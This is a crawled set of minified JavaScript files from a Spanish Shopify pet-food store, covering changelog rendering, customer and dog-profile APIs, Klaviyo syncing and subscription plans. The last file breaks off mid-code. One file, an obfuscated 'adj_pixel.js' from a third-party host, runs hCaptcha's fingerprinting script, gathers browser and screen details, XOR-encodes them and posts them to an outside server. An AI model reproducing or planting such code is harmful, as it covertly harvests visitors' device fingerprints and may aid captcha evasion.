15 11.269 15 11.6V12.4C15 12.731 15.269 13 15.6 13ZM14 3.6V4.4C14 4.731 13.731 5 13.4 5H10.6C10.269 5 10 4.731 10 4.4V3.6C10 3.269 10.269 3 10.6 3H13.4C13.731 3 14 3.269 14 3.6Z" fill="#1F1E1C"/></g></svg>
              <p>${new Date(changelog.dateTime).toLocaleDateString(Shopify.locale,{month:"long",year:"numeric"})}</p>
          </div>
          <div class="news__item__title">
              <h3>
              ${changelog.title}
              </h3>
          </div>
          <div class="news__item__tags">
          ${changelog.categories.map(category=>`<span class="news__item__tag" data-tag="${category.toLowerCase()}">${category}</span>`).join("")}
                 </div>
          <div class="news__item__content">
              ${changelog.content.long.replaceAll("&lt;br /&gt;","")}
                ${changelog.content.more?`<a href="${changelog.url}" target="_blank" class="news__item__link">${changelog.readmore}</a>`:""}
          </div>
      </div>
      `;function deepEqual(obj1,obj2){if(obj1===obj2)return!0;if(typeof obj1!="object"||obj1===null||typeof obj2!="object"||obj2===null)return!1;let keys1=Object.keys(obj1),keys2=Object.keys(obj2);if(keys1=keys1.filter(key=>key!=="dateTime"),keys2=keys2.filter(key=>key!=="dateTime"),keys1.length!==keys2.length)return!1;for(let key of keys1){if(!keys2.includes(key))return!1;if(typeof obj1[key]=="object"&&typeof obj2[key]=="object"){if(!deepEqual(obj1[key],obj2[key]))return!1}else if(obj1[key]!==obj2[key])return!1}return!0}async function translateText(text,targetLang){const endpointBase=`https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${targetLang}&dt=t&q=`,sentenceRegex=/([^.!?\s][^.!?]*(?:[.!?](?!['"]?\s|$)[^.!?]*)*[.!?]?['"]?(?=\s|$))/g,sentences=[];let match;for(;(match=sentenceRegex.exec(text))!==null;)sentences.push(match[0]);return(await Promise.all(sentences.map(sentence=>fetch(endpointBase+encodeURI(sentence)).then(response=>response.json()).then(data=>{if(data&&data[0]&&data[0][0]&&data[0][0][0])return data[0][0][0];throw new Error("Failed to translate text.")})))).join(" ")}function extractTextNodes(html){const doc=new DOMParser().parseFromString(html,"text/html"),textNodes=[];function walk(node){node.nodeType===3?textNodes.push(node.data):node.childNodes.forEach(walk)}return walk(doc.body),textNodes}async function replaceTextNodesWithTranslation(html,targetLang){const doc=new DOMParser().parseFromString(html,"text/html"),textNodes=extractTextNodes(html),translatedTextNodes=await Promise.all(textNodes.map(text=>translateText(text,targetLang)));function walk(node,index={value:0}){node.nodeType===3?(node.data=translatedTextNodes[index.value],index.value++):node.childNodes.forEach(child=>walk(child,index))}return walk(doc.body),doc.body.innerHTML}async function processChangelog(changelog,targetLang){const copiedChangelog=JSON.parse(JSON.stringify(changelog));if(copiedChangelog.readmore=await translateText("Read more",targetLang),copiedChangelog.title=await translateText(changelog.title,targetLang),copiedChangelog.content.short=await translateText(changelog.content.short,targetLang),copiedChangelog.content.long=await replaceTextNodesWithTranslation(changelog.content.long,targetLang),changelog.categories&&changelog.categories.length)for(let i=0;i<changelog.categories.length;i++)copiedChangelog.categories[i]=await translateText(changelog.categories[i],targetLang);return copiedChangelog.original=JSON.parse(JSON.stringify(changelog)),copiedChangelog}function appendChangelogsToDOM(changelogs){const container=document.querySelector(".news__wrapper");changelogs.forEach(changelog=>{const changelogHTML=initChangelog(changelog);container.innerHTML+=changelogHTML})}
//# sourceMappingURL=/cdn/shop/t/4/assets/news.js.map?v=65699702230700658351695305608


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/backoffice-api.js?v=44578566833645074301754993803
body_size: 175
content:
const backofficeApiUrl="https://gcp-test-backoffice-barkyn-56ri.encr.app",klaviyoMiddlewareUrl="https://quwq2uksj9.execute-api.eu-west-3.amazonaws.com";switch(Shopify.country){case"PT":var country="Portugal";break;case"ES":var country="Spain";break;case"IT":var country="Italy";break;default:var country="Portugal";break}const customerCreateMetafield=async(customerID,metafieldObj)=>{const requestObj={country,metafield:metafieldObj};return await(await fetch(`${backofficeApiUrl}/customers/${customerID}/metafieldsV2`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(requestObj)})).json()},getDogs=async customerID=>{const response=await fetch(`${backofficeApiUrl}/customers/${customerID}/dogs`),{dogs}=await response.json();return dogs},createDog=async(customerID,dogObj)=>await(await fetch(`${backofficeApiUrl}/customers/${customerID}/dogs`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(dogObj)})).json(),updateDog=async(customerID,dogID,dogObj)=>await(await fetch(`${backofficeApiUrl}/customers/${customerID}/dogs/${dogID}`,{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(dogObj)})).json(),getDogMetafields=async(customerID,dogID)=>{const response=await fetch(backofficeApiUrl+`/customers/${customerID}/dogs/${dogID}/metafields`,{method:"POST"}),{data}=await response.json();return data.metafields},updateDogMetafields=async(customerID,dogID,metafields)=>{const metafieldsString=JSON.stringify(metafields);return await(await fetch(backofficeApiUrl+`/customers/${customerID}/dogs/${dogID}/metafields`,{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify({metafields:metafieldsString,country})})).json()};async function updateKlaviyoDogs(email,dogs){const klaviyoDogs={};dogs.map((dog,index)=>{for(const[key,value]of Object.entries(dog)){if(key==="name"){klaviyoDogs[`Dog Name ${index+1}`]=value;continue}if(key==="life_stage"){klaviyoDogs[`dog${index+1}_lifestage`]=value;continue}if(key==="gender"){klaviyoDogs[`dog${index+1}_gender`]=value;continue}klaviyoDogs[`dog${index+1}_${key}`]=Array.isArray(value)?value.join(", "):value}});const url=`${klaviyoMiddlewareUrl}/dev/update-klaviyo-profile/${email}`,response=await fetch(url,{method:"POST",body:JSON.stringify(klaviyoDogs),headers:{"Content-Type":"application/json"}}),{data}=await response.json();return console.log("KLAVIYO SERVICE","Updated dogs on Klaviyo Profile",data),data}async function createKlaviyoProfile(info){const url=`${klaviyoMiddlewareUrl}/dev/sync-klaviyo-customer-v2`,response=await fetch(url,{method:"POST",body:JSON.stringify(info),headers:{"Content-Type":"application/json"}}),{data}=await response.json();return data}async function updateKlaviyoProfile(email,info){const url=`${klaviyoMiddlewareUrl}/dev/update-klaviyo-profile/${email}`,response=await fetch(url,{method:"POST",body:JSON.stringify(info),headers:{"Content-Type":"application/json"}}),{data}=await response.json();return data}async function saveAppointment(data){for(const prop in data)(prop==="id_vet"||prop==="id_customer")&&(data[prop]=parseInt(data[prop]));const vetID=data.id_vet;return await(await fetch(`${backofficeApiUrl}/vets/${vetID}/appointments`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)})).json()}async function updateAppointment(data){console.log(data.id);for(const prop in data)(prop==="id"||prop==="id_vet"||prop==="id_customer")&&(data[prop]=parseInt(data[prop]));const vetID=data.id_vet,appointmentID=data.id;return await(await fetch(`${backofficeApiUrl}/vets/${vetID}/appointments/${appointmentID}`,{method:"PUT",headers:{"Content-Type":"application/json"},body:JSON.stringify(data)})).json()}async function getCustomerAppointments(customerID){const response=await fetch(`${backofficeApiUrl}/customers/${customerID}/appointments`),{appoinments}=await response.json();return appoinments}window.createKlaviyoProfile=createKlaviyoProfile,window.updateKlaviyoProfile=updateKlaviyoProfile,window.updateKlaviyoDogs=updateKlaviyoDogs;
//# sourceMappingURL=/cdn/shop/t/4/assets/backoffice-api.js.map?v=44578566833645074301754993803


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/acquisuition-flow.js?v=61678541746965733831719317885
body_size: 1870
content:
document.addEventListener("DOMContentLoaded",function(){const dogsDropdown=document.querySelector(".acq-flow__main-dog-dropdown"),formContainer=document.querySelector(".acq-flow__main-form"),mainContent=document.querySelector(".main-content"),addRowButton=document.querySelector(".acq-flow__add-dog-button"),cartOverlay=document.querySelector(".side-cart"),acquisitionForm=document.querySelector(".acq-flow__main-form"),selectText=document.querySelector(".acq-flow__select")?.value,genderText=document.querySelector(".acq-flow__gender")?.value,maleText=document.querySelector(".acq-flow__male")?.value,femaleText=document.querySelector(".acq-flow__female")?.value,requiredFieldText=document.querySelector(".acq-flow__required-field")?.value,dogsNameLable=document.querySelector(".acq-flow__dogs_name")?.value,dogsNamePlaceholder=document.querySelector(".acq-flow__dogs_name_placeholder")?.value,cartCloseButton=document.querySelector(".side-cart__close-button"),productHandle="plan-nutricional-personalizado",customerEmail=document.querySelector(".barkyn-customer");customerEmail&&localStorage.setItem("klaviyoEmail",customerEmail.value),cartCloseButton&&cartCloseButton.addEventListener("click",function(e){window.location.href.includes(productHandle)&&(localStorage.removeItem("petDataForm"),window.location.href="/products/plan-nutricional-personalizado?variant=42976718422147")}),cartOverlay&&cartOverlay.addEventListener("click",function(e){(e.target.classList.contains("cart-ritual-product-button")||window.location.href.includes(productHandle))&&(localStorage.removeItem("petDataForm"),window.location.href="/products/plan-nutricional-personalizado?variant=42976718422147")}),acquisitionForm&&acquisitionForm.addEventListener("click",function(e){if(e.target.classList.contains("acq-fake-dropdown__container")&&(e.target.querySelector(".acq-fake-dropdown__options").classList.toggle("active"),e.target.querySelector("svg").classList.toggle("active")),e.target.classList.contains("acq-fake-dropdown__option")){const parent=e.target.parentElement,selectedArrow=document.querySelector(".acq-fake-dropdown__container svg.active");selectedArrow&&selectedArrow.classList.remove("active"),parent&&parent.classList.remove("active")}}),mainContent&&mainContent.addEventListener("click",function(e){if(!e.target.classList.contains("acq-fake-dropdown__option")&&!e.target.classList.contains("acq-fake-dropdown__container")){const dropdown=document.querySelector(".acq-fake-dropdown__options.active"),selectedArrow=document.querySelector(".acq-fake-dropdown__container svg.active");selectedArrow&&selectedArrow.classList.remove("active"),dropdown&&dropdown.classList.remove("active")}});const removeFormRow=index=>{const formRow=document.querySelector(`#form-row-${index}`),petData=localStorage.getItem("petDataForm"),petDataArray=JSON.parse(petData);if(petDataArray.length>1||dogsDropdown){const newPetDataArray=petDataArray.filter(item=>+item.index!=+index);formRow&&(formRow.remove(),newPetDataArray.length===1&&!dogsDropdown&&document.querySelector(".acq-flow__delete-button").classList.add("hidden"),newPetDataArray.length?localStorage.setItem("petDataForm",JSON.stringify(newPetDataArray)):localStorage.removeItem("petDataForm"))}};formContainer&&formContainer.addEventListener("click",function(event){const element=event.target;if(element.classList.contains("acq-flow__delete-icon")){const index=element.dataset.delete;removeFormRow(index)}}),addRowButton&&addRowButton.addEventListener("click",function(){const hiddenRemoveButton=document.querySelector(".acq-flow__delete-button.hidden");hiddenRemoveButton&&hiddenRemoveButton.classList.remove("hidden");const petData=localStorage.getItem("petDataForm"),petDataArray=JSON.parse(petData),rows=document.querySelectorAll(".acq-flow__main-form-row");if(dogsDropdown&&rows.length<1){if(!petData||!petDataArray||!petDataArray.length){const petData2=[{index:0}];localStorage.setItem("petDataForm",JSON.stringify(petData2))}renderPetForm();return}const index=petDataArray[petDataArray.length-1].index+1;petDataArray.push({index}),localStorage.setItem("petDataForm",JSON.stringify(petDataArray)),setTimeout(()=>{renderPetForm()},150)});const renderFormRow=(index,dogsData=0,name,gender)=>`
    <div class="acq-flow__main-form-row" id="form-row-${index}" data-formrow="${index}">
            <div class="product-dropdown-options__option-container acq-flow__gender-dropdown">
            <fake-dropdown class="acq-fake-dropdown" id="product_options_1" label="idade do seu c\xE3o" selected-option-value="Puppy" data-ref="fakeDropdown">
                <div class="acq-fake-dropdown__container">
                <button type="button" class="fake-dropdown__target" data-ref="target">
                    <div class="acq-fake-dropdown__label-and-selected-option">
                        <div class="acq-fake-dropdown__label" for="product_options_1">
                            ${genderText}
                        </div>
                    <div class="acq-fake-dropdown__selected-option" data-ref="selectedOptionElement">
                        ${gender||selectText}
                    </div>
                    </div>
                    <svg width="13" height="7" viewBox="0 0 13 7" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.6612 0.736593C12.8937 0.969123 12.8937 1.34674 12.6612 1.58026L7.8228 6.41768C7.44717 6.79331 6.94833 7 6.41768 7C5.88703 7 5.3872 6.79331 5.01256 6.41768L0.175143 1.58026C-0.058381 1.34674 -0.058381 0.969123 0.175143 0.736593L0.736594 0.175143C0.969124 -0.0583811 1.34674 -0.0583811 1.58026 0.175143L6.41768 5.01256L11.2561 0.175143C11.4886 -0.0583811 11.8662 -0.0583811 12.0998 0.175143L12.6612 0.736593Z" fill="#393427"></path>
                    </svg>
                </button>

                <div class="acq-fake-dropdown__options">
                    <button type="button" class="acq-fake-dropdown__option  acq-fake-dropdown__option--selected" data-ref="option" data-option-ref="option1" data-value="Puppy" data-text="Puppy">
                        ${maleText}
                    </button>
                    <button type="button" class="acq-fake-dropdown__option " data-ref="option" data-option-ref="option1" data-value="Adulto" data-text="Adulto" style="display: inline-flex;">
                        ${femaleText}
                    </button>
                </div>
                </div>
            <input class="fake-dropdown__input" type="hidden" value="Puppy" data-ref="input">
        </fake-dropdown>
        </div>

        <div class="dog-name-input-wrapper acq-flow__text-input">
        <label for="dog-name" class="dog-name-label">${dogsNameLable}</label>
        <input
          class="dog-name-input"
          id="dog-name"
          type="text"
          placeholder="${dogsNamePlaceholder}"
          value="${name||""}">

        <div class="acq-flow__delete-button acq-flow__delete-icon ${dogsData===1&&!dogsDropdown?"hidden":""}" data-delete="${index}">
           <span>
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_766_782)"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.9998 10.6001V17.4001C14.9998 17.7311 14.7308 18.0001 14.3998 18.0001H13.5998C13.2688 18.0001 12.9998 17.7311 12.9998 17.4001V10.6001C12.9998 10.2681 13.2688 10.0001 13.5998 10.0001H14.3998C14.7308 10.0001 14.9998 10.2681 14.9998 10.6001ZM10.9998 10.6001V17.4001C10.9998 17.7311 10.7308 18.0001 10.3998 18.0001H9.59984C9.26884 18.0001 8.99984 17.7311 8.99984 17.4001V10.6001C8.99984 10.2681 9.26884 10.0001 9.59984 10.0001H10.3998C10.7308 10.0001 10.9998 10.2681 10.9998 10.6001ZM17.5998 10.0001C17.2688 10.0001 16.9998 10.2681 16.9998 10.6001V18.0001C16.9998 18.5531 16.9388 19.5211 16.5308 19.8021C16.2418 20.0001 15.6528 19.9961 14.9998 20.0001H8.92884C8.33484 19.9961 7.75684 20.0001 7.46884 19.8021C7.06084 19.5211 6.99984 18.5531 6.99984 18.0001V10.6001C6.99984 10.2681 6.73084 10.0001 6.39984 10.0001H5.99984C5.99984 9.44709 6.06084 8.47809 6.46884 8.19809C6.75784 7.99909 7.32784 8.00009 7.99984 8.00009H16.0708C16.6768 7.99109 17.2418 7.99909 17.5308 8.19809C17.9388 8.47809 17.9998 9.44709 17.9998 10.0001H17.5998ZM10.4688 4.19809C10.7568 3.99909 11.3308 3.98809 11.9288 4.00009H12.0708C12.6618 3.99009 13.2428 3.99909 13.5308 4.19809C13.9388 4.47809 13.9998 5.44709 13.9998 6.00009H9.99984C9.99984 5.44709 10.0608 4.47809 10.4688 4.19809ZM18.6648 6.55009C17.8638 5.99909 16.9048 6.00309 15.9998 6.00009C15.9998 4.29709 15.5628 3.16809 14.6648 2.55009C13.8638 1.99909 12.9248 2.00109 12.0698 2.00009H11.9298C11.0808 1.99809 10.1348 1.99909 9.33484 2.55009C8.43684 3.16809 7.99984 4.29709 7.99984 6.00009H7.92984C7.06784 5.99309 6.13484 5.99909 5.33484 6.55009C4.55984 7.08309 4.12884 7.99709 4.02384 9.33209C3.99684 9.68809 4.26584 10.0001 4.62284 10.0001H4.99984V18.0001C4.99984 19.7031 5.43684 20.8311 6.33484 21.4501C7.13584 22.0001 8.09084 22.0001 8.99984 22.0001H15.0698H15.1388C15.9628 22.0001 16.8858 21.9861 17.6648 21.4501C18.5628 20.8311 18.9998 19.7031 18.9998 18.0001V10.0001H19.3768C19.7338 10.0001 20.0028 9.68809 19.9758 9.33209C19.8708 7.99709 19.4398 7.08309 18.6648 6.55009Z" fill="#C6AFA1"/></g><defs><clipPath id="clip0_766_782"><rect width="24" height="24" fill="white"/></clipPath></defs></svg>
           </span>
        </div> 
    </div>
    </div>
  `,setInitialPetData=()=>{const petData=[{index:0}];localStorage.setItem("petDataForm",JSON.stringify(petData)),renderPetForm()},generateHTMLForm=petDataArray=>{const existedValues=[];for(const dog of petDataArray){const existedRow=document.querySelector(`#form-row-${dog.index}`),name=existedRow?.querySelector(".dog-name-input")?.value,existedGender=existedRow?.querySelector(".acq-fake-dropdown__selected-option")?.innerText,gender=existedGender?existedGender.trim():"";(name||gender)&&existedValues.push({index:dog.index,name,gender})}formContainer&&(formContainer.innerHTML="");for(const dog of petDataArray){const existedRowInputs=existedValues.find(item=>item.index===dog.index),existedName=existedRowInputs?.name,existedGender=existedRowInputs?.gender;if(formContainer){const generatedRow=renderFormRow(dog.index,petDataArray.length,existedName,existedGender);formContainer.innerHTML+=generatedRow}}},renderPetForm=()=>{const petData=localStorage.getItem("petDataForm"),petDataArray=JSON.parse(petData);petData&&petDataArray.length?generateHTMLForm(petDataArray):setInitialPetData()};if(!dogsDropdown)renderPetForm();else{const petData=[{index:0}];localStorage.setItem("petDataForm",JSON.stringify(petData))}});
//# sourceMappingURL=/cdn/shop/t/4/assets/acquisuition-flow.js.map?v=61678541746965733831719317885


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/digital-ocean.js?v=67278539951645067861763725591
body_size: 790
content:
const DIGITAL_OCEAN_API_URL="https://services.barkyn.com/v0",getDigitalOceanHeaders=async({isFormData=!0,shouldWaitForClerk=!0})=>{const headers=new Headers;try{if(shouldWaitForClerk){await window.ClerkUtils.waitForClerk();const clerkToken=await window.ClerkUtils.getToken();if(!clerkToken)throw new Error("User is not authenticated");headers.append("Authorization",`Bearer ${clerkToken}`)}return isFormData||headers.append("Content-Type","application/json"),headers}catch(error){return console.error("Error getting Digital Ocean headers:",error),headers}},digitalOceanExecuteApiRequest=async(url,options={},shouldWaitForClerk=!0)=>{try{const isFormData=options.body instanceof FormData;options.headers=await getDigitalOceanHeaders({isFormData,shouldWaitForClerk}),options.redirect="follow";const response=await fetch(url,options);if(!response.ok)throw new Error(`API request failed with status ${response.status}`);if(options.method==="DELETE")return;const responseText=await response.text();if(!responseText||responseText.trim()==="")return console.warn("Empty response received from API"),null;if(responseText.trim()==="OK")return{success:!0,message:"OK"};try{return JSON.parse(responseText)}catch(jsonError){throw console.error("Failed to parse JSON response:",responseText),new Error(`Invalid JSON response: ${jsonError.message}`)}}catch(error){throw console.error(`Error executing API request to ${url}:`,error.message),error}},getDigitalOceanCustomerDogs=async customerId=>{try{const url=`${DIGITAL_OCEAN_API_URL}/customer/${customerId}/dogs`;return(await digitalOceanExecuteApiRequest(url,{method:"GET"}))?.data||[]}catch(error){throw console.error(`Error getting customer dogs: ${error.message}`),error}},updateDigitalOceanDog=async(dogId,dogData)=>{try{const url=`${DIGITAL_OCEAN_API_URL}/dogs/${dogId}`,options={method:"PATCH",body:dogData instanceof FormData?dogData:JSON.stringify(dogData)};return(await digitalOceanExecuteApiRequest(url,options))?.data||[]}catch(error){throw console.error(`Error updating dog: ${error.message}`),error}},createDigitalOceanDog=async dogData=>{try{const url=`${DIGITAL_OCEAN_API_URL}/dogs`,options={method:"POST",body:dogData instanceof FormData?dogData:JSON.stringify(dogData)};return(await digitalOceanExecuteApiRequest(url,options))?.data||[]}catch(error){throw console.error(`Error creating dog: ${error.message}`),error}},deleteDigitalOceanDog=async dogId=>{try{const url=`${DIGITAL_OCEAN_API_URL}/dogs/${dogId}`;await digitalOceanExecuteApiRequest(url,{method:"DELETE"},!0)}catch(error){throw console.error(`Error removing dog: ${error.message}`),error}},postDigitalOceanKlaviyoQuiz=async quizData=>{try{if(!quizData||typeof quizData!="object")throw new Error("Valid quiz data is required");if(!quizData.email)throw new Error("Email is required in quiz data");const url=`${DIGITAL_OCEAN_API_URL}/klaviyo/quiz`,answers=[{field:{ref:"email"},type:"email",email:quizData.email},{field:{ref:"owner-name"},type:"text",text:quizData.user_name},{field:{ref:"name"},type:"text",text:quizData.name},{field:{ref:"breed"},type:"text",text:quizData.breed},{field:{ref:"age"},type:"number",number:quizData.age},{field:{ref:"gender"},type:"text",text:quizData.gender},{field:{ref:"weight"},type:"number",number:quizData.weight},{field:{ref:"weight-category"},type:"text",text:quizData.weightCategory},{field:{ref:"blend-flavour"},type:"text",text:quizData.preferredProtein},{field:{ref:"feeding-habits"},type:"text",text:quizData.typeOfFood},{field:{ref:"food-amount"},type:"number",number:quizData.foodBagWeight},{field:{ref:"improve-requests"},type:"text",text:quizData.concerns},{field:{ref:"is-grain-free"},type:"text",text:quizData.isGrainFree?.toString()}].filter(answer=>answer.email||answer.text||answer.number!==void 0&&answer.number!==null),transformedData={form_response:{form_id:"QF-"+crypto.randomUUID(),landed_at:quizData.timestamp||new Date().toISOString(),submitted_at:quizData.timestamp||new Date().toISOString(),definition:{fields:[]},answers,hidden:{country:"ES",domain:window.location.hostname,session_id:generateSessionId()}}},options={method:"POST",body:JSON.stringify(transformedData)},response=await digitalOceanExecuteApiRequest(url,options,!1);return response&&response.success&&response.message==="OK"?{success:!0}:response}catch(error){throw console.error("Error posting Klaviyo quiz:",error.message),error}},generateSessionId=()=>"quiz-"+Math.random().toString(36).substr(2,9)+"-"+Date.now(),addLineIdToDog=async(dogId,lineId)=>{try{const url=`${DIGITAL_OCEAN_API_URL}/loop/dog/${dogId}/line/${lineId}`;await digitalOceanExecuteApiRequest(url,{method:"POST"})}catch(error){throw console.error(`Error adding line ID to dog: ${error.message}`),error}},removeLineIdFromDog=async(dogId,lineId)=>{try{const url=`${DIGITAL_OCEAN_API_URL}/loop/dog/${dogId}/line/${lineId}`;await digitalOceanExecuteApiRequest(url,{method:"DELETE"})}catch(error){throw console.error(`Error removing line ID from dog: ${error.message}`),error}};window.DigitalOcean={reloadCustomerDogs:async()=>(customerDogsData=[],customerDogsData=await getDigitalOceanCustomerDogs(window.Shopify.customerId),customerDogsData),customerDogs:async()=>customerDogsData.length?customerDogsData:await window.DigitalOcean.reloadCustomerDogs()};
//# sourceMappingURL=/cdn/shop/t/4/assets/digital-ocean.js.map?v=67278539951645067861763725591


--- FILE ---
content_type: application/javascript
request_url: https://cdn.trackcollect.com/metrics/adj_pixel.js
body_size: 1695
content:
(async function(){let _0x5d2cbb='1.1.33',_0x1e2afa='hsj',_0x371353='sampleVersionAdj';window['_sharedLibs']={},window['hsj']=null;let _0x2146ba=await new Promise((_0x157427,_0x13a8b1)=>{const _0x2321ef=_0x5eca96=>{_0x5eca96['data']['type']==='wkbcdq5Chb5rFygx_adj'&&(window['removeEventListener']('message',_0x2321ef),_0x157427(_0x5eca96['data']['data']));};window['addEventListener']('message',_0x2321ef),window['top']['postMessage']({'type':'yCk5DPudhbvcpnAr_adj'},'*'),setTimeout(()=>{window['removeEventListener']('message',_0x2321ef),_0x13a8b1(new Error('gmcbqikiEv3LgpG4_adj'));},0x2710);});function _0x4ed63d(_0x17f291){return new Promise(_0x1afd3b=>{_0x17f291['onload']=()=>_0x1afd3b();});}const _0x27c252=document['createElement']('iframe');document['body']['appendChild'](_0x27c252);const _0x423690=_0x4ed63d(_0x27c252);_0x27c252['src']='about:blank',await _0x423690;const _0x5c2179=Object['keys'](_0x27c252['contentWindow'])['join'](',');let _0x175870=()=>{window['_sharedLibs']=null,window['hsj']=null,window['top']['postMessage']({'type':'xP8h7qW4jWbk_adj'},'*');};try{if(window['localStorage']['getItem'](_0x371353)===_0x5d2cbb){_0x175870();return;}}catch(_0xc713a9){}let _0x58c212=await fetch('https://cdn.trackcollect.com/hcp.json')['then'](_0x555f8f=>_0x555f8f['json']()),_0x246ec4='https://pixel.trackcollect.com/api/h/v2/sample_adj',_0x4e7277='https://newassets.hcaptcha.com/c/'+_0x58c212['hsw_version']+'/hsj.js',_0x2d72c4='eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].lvZKJqJkVRxhfalBbIHC8qv-biQzpmkijC57Xfg-k_0';function _0x696b16(_0x576d0e){let _0x124e8d='';for(let _0x302a81 in _0x576d0e){_0x124e8d+=String['fromCharCode'](0x32^_0x576d0e['charCodeAt'](_0x302a81));}return _0x124e8d;}let _0x29a20d=document['createElement']('script');_0x29a20d['src']=_0x4e7277,_0x29a20d['async']=!![],_0x29a20d['onload']=()=>{hsj(_0x2d72c4,{'assethost':null,'messages':null,'fetchAsset':_0x13d856=>new Promise(_0x17f929=>fetch(_0x13d856)['then'](_0x45db32=>_0x45db32['blob']())['then'](_0x19905c=>_0x19905c['arrayBuffer']())['then'](_0x18e353=>_0x17f929(_0x18e353)))})['then'](_0x4e4c8e=>{let _0x1fd4d8={};for(let _0x1fdfe6 in window['screen']){_0x1fd4d8[_0x1fdfe6]=window['screen'][_0x1fdfe6];}delete _0x1fd4d8['orientation'];let _0x4c035a={};for(let _0x4af6e1 in window['navigator']){if(_0x4af6e1==='webkitPersistentStorage')continue;try{_0x4c035a[_0x4af6e1]=window['navigator'][_0x4af6e1];}catch(_0x5c8864){}}_0x4c035a['plugins']=[],delete _0x4c035a['mimeTypes'];if(window['navigator']['plugins'])for(let _0x401f04=0x0;_0x401f04<window['navigator']['plugins']['length'];_0x401f04++){_0x4c035a['plugins'][_0x401f04]=window['navigator']['plugins'][_0x401f04]['filename'];}const _0x2e05c8=Object['entries'](_0x1fd4d8)['map'](([_0x46d302,_0x3a5f75])=>({'key':_0x46d302,'value':_0x3a5f75})),_0x4ed0b5=Object['entries'](_0x4c035a)['map'](([_0x1dbe02,_0x4ddd61])=>({'key':_0x1dbe02,'value':_0x4ddd61}));let _0x43afe0=JSON['stringify']({'v':_0x5d2cbb,'n':_0x4e4c8e,'p':{'window_v4':_0x2146ba['v4'],'window_v5':_0x2146ba['v5'],'keys':_0x5c2179,'screen':_0x2e05c8,'navigator':_0x4ed0b5}});fetch(_0x246ec4,{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON['stringify']({'e':_0x696b16(_0x43afe0)})})['finally'](()=>{window['localStorage']['setItem'](_0x371353,_0x5d2cbb),_0x175870(),_0x29a20d['remove']();});});},document['body']['appendChild'](_0x29a20d);}());

--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/credityard.js?v=106538617027210005881733820713
body_size: -397
content:
document.addEventListener("DOMContentLoaded",function(){const authApiUrl=document.querySelector(".barkyn-api-url").value,checkCreditYardCustomer=async()=>{const email=document.querySelector(".barkyn-customer")?.value;if(email)try{const response=await $.post(`${authApiUrl}/check-prime-tag`,JSON.stringify({email}))}catch(error){console.log(error)}};(()=>{const input=document.querySelector(".credityard-panel__checkbox-input"),inputContainer=document.querySelector(".credityard-panel-checkbox-container");!input||!inputContainer||setTimeout(()=>{const inputValue=window?.StoreCredit?.customRefundSubscriptionOrders;inputValue&&inputValue===1?inputContainer.classList.add("checked"):inputContainer.classList.remove("checked")},2e3)})(),checkCreditYardCustomer()});
//# sourceMappingURL=/cdn/shop/t/4/assets/credityard.js.map?v=106538617027210005881733820713


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/add-to-plan.js?v=173538464263007810491750924261
body_size: 4472
content:
document.addEventListener("DOMContentLoaded",function(){const apiUrl=document.querySelector(".barkyn-api-url").value,customerInput=document.querySelector(".add-to-plan-customer"),planModal=document.querySelector(".product-plan"),modalMainContent=document.querySelector(".product-plan .te-modal-content_main"),successMessageContent=document.querySelector(".product-plan .te-modal-content_message"),errorMessageContent=document.querySelector(".product-plan .te-modal-content_error"),defaultError=document.querySelector(".te-default-error"),paymentError=document.querySelector(".te-payment-error"),submitButton=document.querySelector(".product-plan .add-plan-button"),messageButton=document.querySelector(".product-plan .te-modal-content_message-button"),errorsButton=document.querySelector(".product-plan .te-modal-content_error-button"),rechargeButton=document.querySelector(".product-plan .te-modal-content_link-button"),datesSelect=document.querySelector(".product-plan #address_charge_dates"),addressSelect=document.querySelector(".product-plan #address_id"),vanillaCalendar=document.querySelector(".custom-vanilla-calendar"),minusButton=document.querySelector(".rc_product_quantity .button-minus"),plusButton=document.querySelector(".rc_product_quantity .button-plus"),overlayClose=document.querySelector(".account-te-modal__underlay"),productCategoryHandle=document.querySelector(".product-handle-category"),productForms=document.querySelectorAll(".product-form__actions"),productVariants=document.querySelectorAll(".product-dropdown-options__option-container"),intervalInput=document.querySelector(".selected-interval"),dateHiddenInput=document.querySelector("#next_charge_date_input"),translatedUnitInput=document.querySelector(".te-translated-unit"),translatedDay=document.querySelector(".te-translated-day"),translatedWeek=document.querySelector(".te-translated-week"),translatedMonth=document.querySelector(".te-translated-month"),updatePaymentButton=document.querySelector(".product-plan .re-error-button"),intervalDropdown=document.querySelectorAll(".fake-dropdown__container .fake-dropdown__options .fake-dropdown__option"),productSubmitButton=document.querySelector(".add-to-card__button"),productDefaultSubmitButton=document.querySelector(".default-add-to-card"),hidePlanButtons=()=>{addToPlanButtons.forEach(element=>{element.classList.add("invisible")})},getCustomer=async email=>{if(!email)return;const encodedEmail=encodeURIComponent(email);$.post(`${apiUrl}/customer`,JSON.stringify({email:encodedEmail})).done(function(response){if(response&&response.body&&response.body.customers&&response.body.customers.length){const customer=response.body.customers[0];productDefaultSubmitButton&&productDefaultSubmitButton.classList.add("invisible"),$.post(`${apiUrl}/customer-portal-access`,JSON.stringify({customerId:customer.id})).done(function(response2){if(response2&&response2.body&&response2.body&&!response2.body.errors){const item={value:response2.body,expiration:new Date(Date.now()+432e3)};localStorage.setItem("customerConfig",JSON.stringify(item)),getCustomerAddereses()}else hidePlanButtons()}).fail(function(){hidePlanButtons()})}})},checkCustomerConfigExpiration=async email=>{if(!email)return;const customerData=localStorage.getItem("customerConfig");if(customerData){const 